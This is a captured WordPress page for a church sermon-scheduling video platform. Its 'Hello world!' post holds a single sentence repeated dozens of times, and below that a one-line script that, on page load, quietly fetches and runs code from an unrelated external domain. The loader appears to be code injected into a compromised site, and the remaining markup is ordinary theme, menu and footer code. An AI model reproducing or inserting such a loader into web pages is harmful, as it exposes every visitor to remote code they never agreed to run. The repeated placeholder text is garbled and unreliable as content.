    margin: auto;
    margin-bottom: 20px;
}
    .global-search-right{
    text-align: center;
    padding: 20px 0;
}
.global-search-left.video a::after {
    top: 9px;
    right: 25px;
}
.search-keyword{
    padding: 0 2%;
    width: 95%;
    margin: auto;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
}
@media (max-width: 600px) {
.global-search-left.video a::after {
    top: 7px;
    right: 25px;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
.globalsearch_post {
    flex-direction: column;
}

.main-search-vidapi {
    justify-content: center;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: none;
    text-align: center;
    padding-top: 15px !important;
}
.globalsearch_post a.watch-now {

    text-align: center;
    display: block;
    width: 100px;
    margin: auto;
    margin-top: 15px;
}
.globalsearch_post {
    flex-direction: column;
    max-width: 90%;
    width: 90%;
}
.search-keyword{
    padding: 0 2%;
    width: 90%;
    margin: auto;
}
.hide-mobile{
    display:none;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}

}
@media (max-width: 768px) {
    .mainwithsidebar {
  
    flex-direction: column-reverse;
}
.custom-sidebar-new-right {
    width: 100%;
    margin: auto;
}
.custom-sidebar-new {
    width: 100%;
    
}
.custom-sidebar-new {
    display: flex;
    flex-direction: column;
}
.iconplusheadind {
    order: 2;
}
}
.custom-sidebar-new .toggled svg{
    transform: rotate(180deg);
}
.mobile-content{
    background: #fff;
    padding: 20px;
    order: 3;
}
img.attachment-full.size-full.wp-post-image {
    width: 100% !important;
}
</style>
<div class="mainwithsidebar">
    <div class="custom-sidebar-new">
        
        <h4 style="color:#fff; text-align:center">VIDAPI®MEDIA SCHEDULING</h4><div class="iconplusheadind"><ul class="icon-csutom-taxonomy">
    <li><div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-41328cd3 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M512 448H127.1C110.3 448 96 462.3 96 479.1S110.3 512 127.1 512h384C529.7 512 544 497.7 544 480S529.7 448 512 448zM592 0h-544C21.5 0 0 21.5 0 48v320C0 394.5 21.5 416 48 416h544c26.5 0 48-21.5 48-48v-320C640 21.5 618.5 0 592 0zM576 352H64v-288h512V352z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">NETWORK TV</p>
</div></li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-9e7c6fcf uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M99 414.3c1.1 5.7-2.3 11.1-8 12.3-5.4 1.1-10.9-2.3-12-8-1.1-5.4 2.3-11.1 7.7-12.3 5.4-1.2 11.1 2.3 12.3 8zm143.1 71.4c-6.3 4.6-8 13.4-3.7 20 4.6 6.6 13.4 8.3 20 3.7 6.3-4.6 8-13.4 3.4-20-4.2-6.5-13.1-8.3-19.7-3.7zm-86-462.3c6.3-1.4 10.3-7.7 8.9-14-1.1-6.6-7.4-10.6-13.7-9.1-6.3 1.4-10.3 7.7-9.1 14 1.4 6.6 7.6 10.6 13.9 9.1zM34.4 226.3c-10-6.9-23.7-4.3-30.6 6-6.9 10-4.3 24 5.7 30.9 10 7.1 23.7 4.6 30.6-5.7 6.9-10.4 4.3-24.1-5.7-31.2zm272-170.9c10.6-6.3 13.7-20 7.7-30.3-6.3-10.6-19.7-14-30-7.7s-13.7 20-7.4 30.6c6 10.3 19.4 13.7 29.7 7.4zm-191.1 58c7.7-5.4 9.4-16 4.3-23.7s-15.7-9.4-23.1-4.3c-7.7 5.4-9.4 16-4.3 23.7 5.1 7.8 15.6 9.5 23.1 4.3zm372.3 156c-7.4 1.7-12.3 9.1-10.6 16.9 1.4 7.4 8.9 12.3 16.3 10.6 7.4-1.4 12.3-8.9 10.6-16.6-1.5-7.4-8.9-12.3-16.3-10.9zm39.7-56.8c-1.1-5.7-6.6-9.1-12-8-5.7 1.1-9.1 6.9-8 12.6 1.1 5.4 6.6 9.1 12.3 8 5.4-1.5 9.1-6.9 7.7-12.6zM447 138.9c-8.6 6-10.6 17.7-4.9 26.3 5.7 8.6 17.4 10.6 26 4.9 8.3-6 10.3-17.7 4.6-26.3-5.7-8.7-17.4-10.9-25.7-4.9zm-6.3 139.4c26.3 43.1 15.1 100-26.3 129.1-17.4 12.3-37.1 17.7-56.9 17.1-12 47.1-69.4 64.6-105.1 32.6-1.1 .9-2.6 1.7-3.7 2.9-39.1 27.1-92.3 17.4-119.4-22.3-9.7-14.3-14.6-30.6-15.1-46.9-65.4-10.9-90-94-41.1-139.7-28.3-46.9 .6-107.4 53.4-114.9C151.6 70 234.1 38.6 290.1 82c67.4-22.3 136.3 29.4 130.9 101.1 41.1 12.6 52.8 66.9 19.7 95.2zm-70 74.3c-3.1-20.6-40.9-4.6-43.1-27.1-3.1-32 43.7-101.1 40-128-3.4-24-19.4-29.1-33.4-29.4-13.4-.3-16.9 2-21.4 4.6-2.9 1.7-6.6 4.9-11.7-.3-6.3-6-11.1-11.7-19.4-12.9-12.3-2-17.7 2-26.6 9.7-3.4 2.9-12 12.9-20 9.1-3.4-1.7-15.4-7.7-24-11.4-16.3-7.1-40 4.6-48.6 20-12.9 22.9-38 113.1-41.7 125.1-8.6 26.6 10.9 48.6 36.9 47.1 11.1-.6 18.3-4.6 25.4-17.4 4-7.4 41.7-107.7 44.6-112.6 2-3.4 8.9-8 14.6-5.1 5.7 3.1 6.9 9.4 6 15.1-1.1 9.7-28 70.9-28.9 77.7-3.4 22.9 26.9 26.6 38.6 4 3.7-7.1 45.7-92.6 49.4-98.3 4.3-6.3 7.4-8.3 11.7-8 3.1 0 8.3 .9 7.1 10.9-1.4 9.4-35.1 72.3-38.9 87.7-4.6 20.6 6.6 41.4 24.9 50.6 11.4 5.7 62.5 15.7 58.5-11.1zm5.7 92.3c-10.3 7.4-12.9 22-5.7 32.6 7.1 10.6 21.4 13.1 32 6 10.6-7.4 13.1-22 6-32.6-7.4-10.6-21.7-13.5-32.3-6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap">EVENTS</p>
</div>



    </li>
 <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-cb4d597d uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M272 191.9c-17.62 0-32 14.35-32 31.97V303.9c0 8.875-7.125 16-16 16s-16-7.125-16-16V227.4c0-17.37 4.75-34.5 13.75-49.37L299.5 48.41c9-15.12 4.125-34.76-11-43.88C273.1-4.225 255.8 .1289 246.1 13.63C245.1 13.88 245.5 13.88 245.4 14.13L128.1 190C117.5 205.9 112 224.3 112 243.3v80.24l-90.13 29.1C8.75 357.9 0 370.1 0 383.9v95.99c0 10.88 8.5 31.1 32 31.1c2.75 0 5.375-.25 8-1l179.3-46.62C269.1 450 304 403.8 304 351.9V223.9C304 206.3 289.6 191.9 272 191.9zM618.1 353.6L528 323.6V243.4c0-19-5.5-37.37-16.12-53.25l-117.3-175.9c-.125-.25-.6251-.2487-.75-.4987c-9.625-13.5-27.88-17.85-42.38-9.229c-15.12 9.125-20 28.76-11 44.01l77.75 129.5C427.3 193 432 210 432 227.5v76.49c0 8.875-7.125 16-16 16s-16-7.125-16-16V223.1c0-17.62-14.38-31.97-32-31.97s-32 14.38-32 31.1v127.1c0 51.87 34.88 98.12 84.75 112.4L600 511C602.6 511.6 605.4 512 608 512c23.5 0 32-21.25 32-31.1v-95.99C640 370.3 631.3 358 618.1 353.6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">PRAYER</p>
</div>


    </li>

    <li>
     <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-10409dca uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg class="green" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 95.1H0c0 123.8 100.3 224 224 224v128C224 465.6 238.4 480 255.1 480S288 465.6 288 448V320C288 196.3 187.7 95.1 64 95.1zM448 32c-84.25 0-157.4 46.5-195.8 115.3c27.75 30.12 48.25 66.88 59 107.5C424 243.1 512 147.9 512 32H448z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">GIVE</p>
</div>   


    </li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-1bde1743 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M160.9 59.01C149.3 52.6 134.7 56.76 128.3 68.39C117.6 87.6 112 109.4 112 131.4c0 19.03 4.031 37.44 11.98 54.62c4.047 8.777 12.73 13.93 21.8 13.93c3.375 0 6.797-.7187 10.05-2.219C167.9 192.2 173.1 177.1 167.5 165.9C162.5 155.1 160 143.5 160 131.4c0-13.93 3.547-27.69 10.25-39.81C176.7 80.04 172.5 65.42 160.9 59.01zM62.61 2.363C46.17-4.32 27.58 3.676 20.95 20.02C7.047 54.36 0 90.69 0 127.1C0 165.3 7.047 201.7 20.95 236C25.98 248.5 37.97 256 50.63 256C54.61 256 58.69 255.3 62.61 253.7C79 247 86.91 228.4 80.27 212C69.47 185.3 64 157.1 64 128c0-29.06 5.469-57.3 16.27-83.99C86.91 27.64 79 8.988 62.61 2.363zM555 20.02c-6.609-16.41-25.23-24.31-41.66-17.66c-16.39 6.625-24.3 25.28-17.66 41.65C506.5 70.7 512 98.95 512 128c0 29.06-5.469 57.31-16.27 83.1C489.1 228.4 497 247 513.4 253.7C517.3 255.3 521.4 256 525.4 256c12.66 0 24.64-7.562 29.67-20C568.1 201.7 576 165.3 576 127.1C576 90.69 568.1 54.36 555 20.02zM420.2 58.23c-12.03 5.562-17.28 19.81-11.72 31.84C413.5 100.9 416 112.5 416 124.6c0 13.94-3.547 27.69-10.25 39.81c-6.422 11.59-2.219 26.22 9.375 32.62c3.688 2.031 7.672 3 11.61 3c8.438 0 16.64-4.47 21.02-12.37C458.4 168.4 464 146.6 464 124.6c0-19.03-4.031-37.43-11.98-54.62C446.5 57.89 432.1 52.7 420.2 58.23zM301.8 65.45C260.5 56.78 224 88.13 224 128c0 23.63 12.95 44.04 32 55.12v296.9c0 17.67 14.33 32 32 32s32-14.33 32-32V183.1c23.25-13.54 37.42-40.96 30.03-71.18C344.4 88.91 325 70.31 301.8 65.45z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">BROADCAST IT</p>
</div>


    </li>

   
</ul>

<style type="text/css">
	ul.icon-csutom-taxonomy li .uagb-icon-wrapper svg {
    width: 24px;
    height: 24px;
    transform: rotate(0deg);
    box-sizing: content-box;
    fill: #fff;
    filter: drop-shadow( 0px 0px 0px #00000070 );
}



ul.icon-csutom-taxonomy{
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 10px;
    background: #6D9092;
    padding-top: 30px;
    padding-bottom: 20px;
}
ul.icon-csutom-taxonomy li {
    list-style: none;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
 ul.icon-csutom-taxonomy li a{
    text-align: center;
    display: flex;
    justify-content: center;
    height: 30px;
    width: 30px;
    align-items: center;
   
}
 ul.icon-csutom-taxonomy li .uagb-svg-wrapper {
    display: inline-flex;
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
    margin-top: -10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    border-style: solid;
    border-color: #fff;
    box-shadow: 0px 0px 0 #00000070;
}
ul.icon-csutom-taxonomy li p {
    padding-top: 10px;
    font-size: 12px !important;
    font-weight: 600;
    font-family: "Josefin Sans",sans-serif !important;
    letter-spacing: .23em;
    text-transform: uppercase;
    padding-left: 0;
    padding-right: 0;
    color: #fff !important;
}
ul#menu-weekdays li a {

    font-family: "Josefin Sans",sans-serif;
    letter-spacing: .23em;
        text-transform: uppercase;

}
svg.green{
    fill: #33e412 !important;
}
.entry-content > * {
	margin-bottom: 0 !important;
}
@media (max-width: 1300px) {
    ul.icon-csutom-taxonomy li {
        list-style: none;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 42% !important;
        margin-bottom: 20px;
    }
    ul.icon-csutom-taxonomy {
    display: flex;
    justify-content: left;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 15px;
    flex-wrap: wrap;
    margin-left: 0 !important;
    padding-left: 15px !important;
   }
}
</style>

</div><div class="sidebar-menu"><div class="menu-weekdays-container"><ul id="menu-weekdays" class="modal-menu"><li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1976"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/sunday/">SUNDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1977"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/monday/">MONDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1978"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/tuesday/">TUESDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1979"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/wednesday/">WEDNESDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1980"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/thursday/">THURSDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1981"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/friday/">FRIDAY</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1982"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/saturday/">SATURDAY</a></div><!-- .ancestor-wrapper --></li>
</ul></div></div>
    </div>
    <div class="custom-sidebar-new-right">

    	
<article class="post-1655 post type-post status-publish format-standard hentry category-uncategorized" id="post-1655">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://localsermons.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Hello world!</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://localsermons.com/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://localsermons.com/hello-world-2/">August 3, 2022</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://localsermons.com/hello-world-2/#respond">No Comments<span class="screen-reader-text"> on Hello world!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-uagb-image aligncenter uagb-block-ad557794 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" srcset="https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg " sizes="auto, (max-width: 480px) 150px" src="https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg" alt="" class="uag-image-993" width="1000" height="705" title="" loading="lazy"/></figure></div>



<h2 class="wp-block-heading">WOW FACTOR WORKS</h2>



<p>There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version below.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world-2/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://localsermons.com/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</div>
</div>


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

<script type="text/javascript">
    jQuery(document).ready(function(){
        setTimeout(function(){
        //jQuery(".sub-menu").removeClass("active");
           jQuery('.custom-sidebar-new .active').closest("button").trigger("click");
        }, 50);

        jQuery('.custom-sidebar-new ul ul').hide();
    if (jQuery('.custom-sidebar-new   .menu-item-has-children').length > 0) {
        jQuery('.custom-sidebar-new  .menu-item-has-children button').click(

        function (event) {            
            if (jQuery(this).parent().closest('li').hasClass('toggled')) {
                    jQuery(this).parent().closest('li').removeClass('toggled');
                jQuery(this).parent().closest('li').children('ul').toggle();
            }else{
                    jQuery(this).parent().closest('li').addClass('toggled');
                    jQuery(this).parent().closest('li').children('ul').toggle();
                return false;
            }
        });
    }
    jQuery(".menu-side-menu-container .sub-menu-toggle").click(function(){
     //  jQuery((this)).toggleClass("active");
    });

    })
    jQuery(document).ready(function($) {
    // Get the current day (0 = Sunday, 1 = Monday, etc.)
    var currentDay = new Date().getDay();
    
    // Remove any existing current-day-highlight classes
    $('.custom-sidebar-new .modal-menu li').removeClass('current-day-highlight');
    
    // Array of days in the correct order
    var days = ['SUNDAY', 'MONDAY', 'TUESDAY', 'WEDNESDAY', 'THURSDAY', 'FRIDAY', 'SATURDAY'];
    
    // Find the menu item that matches the current day
    $('.custom-sidebar-new .modal-menu > li').each(function() {
        var menuText = $(this).find('a:first').text();
        
        // Check if the menu text contains the day name
        if(menuText.indexOf(days[currentDay]) !== -1) {
            $(this).addClass('current-day-highlight');
        }
    });
});
</script>

			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">LOCATION</h2>			<div class="textwidget"><p>Wilmington, NC 28401<br />
United States of America</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT LSTV</h2>			<div class="textwidget"><p>Christian video hosting management scheduling platform for the churches.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/playlist-on-demand/">WATCH</a><br />
<a href="https://localsermons.com/about/">ABOUT</a><br />
<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOUCES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/pricing-plans/">PRICING</a><br />
<a href="https://localsermons.com/trial/">FREE TRIAL</a><br />
<a href="https://localsermons.com/wp-signup.php">REGISTER</a><br />
<a href="https://localsermons.com/contact/">CONTACT</a><br />
<a href="https://localsermons.com/portal/">VIDEO SOLUTION</a><br />
<a href="https://localsermons.com/book-tv-event/">SCHEDULE SERMON EVENT</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER REQUEST</a><br />
<a href="https://localsermons.com/terms-of-use/" target="_blank" rel="noopener">TERMS OF USE</a><br />
<a href="https://localsermons.com/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://localsermons.com/">LOCAL SERMONS™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/3\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
